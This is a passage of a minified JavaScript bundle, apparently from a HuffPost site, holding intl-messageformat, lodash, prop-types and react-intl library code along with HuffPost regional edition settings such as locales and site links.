i=L(e,t,r,n,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var U="@@",H=/@@(\d+_\d+)@@/g,z=0;function B(e,t){return e.split(H).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var Z=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,V=Date.now()+"@@",q=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,r){var n=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!n)return B(a||"",t);n=n.toLowerCase();var u=~q.indexOf(n),s=r[n];if(s&&u)throw new R(n+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var c=Array.prototype.slice.call(i).reduce((function(e,n){return e.concat(G(n,t,r))}),[]);return s?"function"==typeof s?[s.apply(void 0,c)]:[s]:I(["<"+n+">"],c,["</"+n+">"])}function W(e,t,r,n,o,a){var i=L(e,t,r,n,o,void 0,a),u={},s=i.reduce((function(e,t){if(0===t.type)return e+t.value;var r=Date.now()+"_"+ ++z;return u[r]=t.value,e+""+U+r+U}),"");if(!Z.test(s))return B(s,u);if(!o)throw new R("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new R("Cannot format XML message without DOMParser");M||(M=new DOMParser);var c=M.parseFromString('<formatted-message id="'+V+'">'+s+"</formatted-message>","text/html").getElementById(V);if(!c)throw new R("Malformed HTML message "+s);var l=Object.keys(o).filter((function(e){return!!c.getElementsByTagName(e).length}));if(!l.length)return B(s,u);var f=l.filter((function(e){return e!==e.toLowerCase()}));if(f.length)throw new R("HTML tag must be lowercased but the following tags are not: "+f.join(", "));return Array.prototype.slice.call(c.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var K=function(){return K=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},K.apply(this,arguments)};function Y(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,w.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,w.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,w.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,r,n,o){var a,i,u=this;if(void 0===r&&(r=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return $(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return L(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return W(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=n)?Object.keys(a).reduce((function(e,t){var r,n;return e[t]=(r=a[t],(n=i[t])?K(K(K({},r||{}),n||{}),Object.keys(r).reduce((function(e,t){return e[t]=K(K({},r[t]),n[t]||{}),e}),{})):r),e}),K({},a)):a),this.locales=r,this.formatters=o&&o.formatters||Y(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=O,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Q=J},32091:e=>{"use strict";e.exports=function(e,t,r,n,o,a,i,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,i,u],l=0;(s=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),o=r(21256),a=r(6397),i=r(30492),u=r(42845),s=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=a(e),l=!r&&o(e),f=!r&&!l&&i(e),p=!r&&!l&&!f&&s(e),d=r||l||f||p,m=d?n(e.length,String):[],v=m.length;for(var h in e)!t&&!c.call(e,h)||d&&("length"==h||f&&("offset"==h||"parent"==h)||p&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||u(h,v))||m.push(h);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),o=r(31178);e.exports=function(e,t){return e&&n(e,t,o)}},87148:(e,t,r)=>{var n=r(32781),o=r(17903),a=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,o){return n(e,(function(e,n,a){t(o,r(e),n,a)})),o}},79250:(e,t,r)=>{var n=r(87148),o=r(22934);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),o=r(3330),a=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),o=r(9566),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))a.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var o=-1,a=Object(t),i=n(t),u=i.length;u--;){var s=i[e?u:++o];if(!1===r(a[s],s,a))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,o){return n(r,e,t(o),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,u=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),r=e[u];try{e[u]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[u]=r:delete e[u]),o}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&n.process,u=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=u},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();e.exports=a},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),o=r(92386),a=r(74796),i=Object.prototype.toString,u=o((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(a));e.exports=u},21256:(e,t,r)=>{var n=r(79250),o=r(22934),a=Object.prototype,i=a.hasOwnProperty,u=a.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(e){return o(e)&&i.call(e,"callee")&&!u.call(e,"callee")};e.exports=s},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),o=r(3330);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),o=r(80659),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,u=i&&i.exports===a?n.Buffer:void 0,s=(u?u.isBuffer:void 0)||o;e.exports=s},18446:(e,t,r)=>{var n=r(87148),o=r(58953);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),o=r(30041),a=r(23685),i=a&&a.isTypedArray,u=i?o(i):n;e.exports=u},31178:(e,t,r)=>{var n=r(31163),o=r(81452),a=r(18330);e.exports=function(e){return a(e)?n(e):o(e)}},80659:e=>{e.exports=function(){return!1}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var c in a=Object(arguments[s]))r.call(a,c)&&(u[c]=a[c]);if(t){i=t(a);for(var l=0;l<i.length;l++)n.call(a,i[l])&&(u[i[l]]=a[i[l]])}}return u}},40362:(e,t,r)=>{"use strict";var n=r(56441);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7759:function(e,t,r){"use strict";var n=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=r(63696),u=r(77976),s=r(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(s.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var r=e.value,o=e.children,a=n(e,["value","children"]);return o(t.formatNumberToParts(r,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(s.Context.Consumer,null,(function(r){u.invariantIntlContext(r);var o=t.value,a=t.children,i=n(t,["value","children"]),s="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?r.formatDateToParts(s,i):r.formatTimeToParts(s,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(s.Context.Consumer,null,(function(r){u.invariantIntlContext(r);var o=t.value,a=t.children,s=n(t,["value","children"]),c=r[e](o,s);if("function"==typeof a)return a(c);var l=r.textComponent||i.Fragment;return i.createElement(l,null,c)}))};return t.displayName=o[e],t}},11539:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(64881),s=r(78030),c=r(77976),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(s.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var r=t.formatHTMLMessage,n=t.textComponent,o=e.props,a=o.id,u=o.description,s=o.defaultMessage,l=o.values,f=o.children,p=e.props.tagName;p||(p=n||"span");var d=r({id:a,description:u,defaultMessage:s},l);if("function"==typeof f)return f(d);var m={__html:d};return i.createElement(p,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=l},78030:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(63696),a=r(58486),i=a.default||a,u=r(77976),s=o.createContext(null),c=s.Consumer,l=s.Provider;t.Provider=l,t.Context=s,t.default=function(e,t){var r,a=t||{},s=a.intlPropName,l=void 0===s?"intl":s,f=a.forwardRef,p=void 0!==f&&f,d=a.enforceContext,m=void 0===d||d,v=function(t){return o.createElement(c,null,(function(r){var a;return m&&u.invariantIntlContext(r),o.createElement(e,n({},t,((a={})[l]=r,a),{ref:p?t.forwardedRef:null}))}))};return v.displayName="injectIntl("+((r=e).displayName||r.name||"Component")+")",v.WrappedComponent=e,i(p?o.forwardRef((function(e,t){return o.createElement(v,n({},e,{forwardedRef:t}))})):v,e)}},64881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var u=r(63696),s=r(78030),c=r(37562),l=r(77976),f=r(40797),p=f.default||f,d=function(e,t){return c.formatMessage(a({},l.DEFAULT_INTL_CONFIG,{locale:"en"}),l.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,r=t.values,n=i(t,["values"]),o=e.values,a=i(e,["values"]);return!p(o,r)||!p(n,a)},t.prototype.render=function(){var e=this;return u.createElement(s.Context.Consumer,null,(function(t){e.props.defaultMessage||l.invariantIntlContext(t);var r=t||{},n=r.formatMessage,o=void 0===n?d:n,a=r.textComponent,i=void 0===a?u.Fragment:a,s=e.props,c=s.id,f=s.description,p=s.defaultMessage,m=s.values,v=s.children,h=s.tagName,y=void 0===h?i:h,g=o({id:c,description:f,defaultMessage:p},m);return Array.isArray(g)||(g=[g]),"function"==typeof v?v.apply(void 0,g):y?u.createElement.apply(u,[y,null].concat(g)):g}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=function(e){var t=e.value,r=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,s=e[i(t,e)]||r;return"function"==typeof o?o(s):u?n.createElement(u,null,s):s};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(78030),s=r(77976),c=r(99411),l=r(99292),f=r(38824),p=r(82684),d=r(18235),m=r(37562),v=r(40797),h=r(74729),y=v.default||v;function g(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var r=s.createFormatters(t),n=a({},s.DEFAULT_INTL_CONFIG,e);if(!n.locale||!c.default(n.locale)){var o=n.locale,i=n.defaultLocale,u=n.onError;"function"==typeof u&&u(s.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),n.locale=n.defaultLocale||"en"}return a({},n,{formatters:r,formatNumber:l.formatNumber.bind(null,n,r.getNumberFormat),formatNumberToParts:l.formatNumberToParts.bind(null,n,r.getNumberFormat),formatRelativeTime:f.formatRelativeTime.bind(null,n,r.getRelativeTimeFormat),formatDate:p.formatDate.bind(null,n,r.getDateTimeFormat),formatDateToParts:p.formatDateToParts.bind(null,n,r.getDateTimeFormat),formatTime:p.formatTime.bind(null,n,r.getDateTimeFormat),formatTimeToParts:p.formatTimeToParts.bind(null,n,r.getDateTimeFormat),formatPlural:d.formatPlural.bind(null,n,r.getPluralRules),formatMessage:m.formatMessage.bind(null,n,r),formatHTMLMessage:m.formatHTMLMessage.bind(null,n,r),formatList:h.formatList.bind(null,n,r.getListFormat)})}t.createIntl=b;var _=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=s.createIntlCache(),t.state={cache:t.cache,intl:b(g(t.props),t.cache),prevConfig:g(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var r=t.prevConfig,n=t.cache,o=g(e);return y(r,o)?null:{intl:b(o,n),prevConfig:o}},t.prototype.render=function(){return s.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=s.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=_},12036:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(78030),s=r(77976),c=r(32091),l=c.default||c,f=3600;function p(e){var t=Math.abs(e);return t<60?"second":t<f?"minute":t<86400?"hour":"day"}function d(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return f;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*f}}var v=["second","minute","hour"];function h(e){return void 0===e&&(e="second"),v.includes(e)}var y=function(e){function t(t){var r,n,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:h(o.props.unit)?m(o.props.value,o.props.unit):0},r=t.updateIntervalInSeconds,n=t.unit,l(!r||r&&h(n),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var r=this,n=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,n&&h(o)){var i=a-n,u=p(i);if("day"!==u){var s=d(u),c=i-i%s,l=c>=a?c-s:c,f=Math.abs(l-a);this._updateTimer=setTimeout((function(){return r.setState({currentValueInSeconds:l})}),1e3*f)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:h(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){s.invariantIntlContext(t);var r=t.formatRelativeTime,n=t.textComponent,o=e.props,u=o.children,c=o.value,l=o.unit,f=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,v=c||0,y=l;if(h(l)&&"number"==typeof m&&f){var g=d(y=p(m));v=Math.round(m/g)}var b=r(v,y,a({},e.props));return"function"==typeof u?u(b):n?i.createElement(n,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=y,t.default=y},48874:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=r(77976);t.default=function(){var e=n.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,r,i){var u=e.locale,s=e.formats,c=e.onError,l=e.timeZone;void 0===i&&(i={});var f=i.format,p=n({},l&&{timeZone:l},f&&o.getNamedFormat(s,t,f,c)),d=o.filterProps(i,a,p);return"time"!==t||d.hour||d.minute||d.second||(d=n({},d,{hour:"numeric",minute:"numeric"})),r(u,d)}t.getFormatter=i,t.formatDate=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,r,i){var u=e.locale,s=e.onError;void 0===i&&(i={}),Intl.ListFormat||s(n.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var c=n.filterProps(i,o);try{var l={},f=r.map((function(e,t){if("object"==typeof e){var r=function(e){return a+"_"+e+"_"+a}(t);return l[r]=e,r}return String(e)}));return Object.keys(l).length?t(u,c).formatToParts(f).reduce((function(e,t){var r=t.value;return l[r]?e.push(l[r]):"string"==typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e}),[]):t(u,c).format(f)}catch(e){s(n.createError("Error formatting list.",e))}return r}},37562:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var 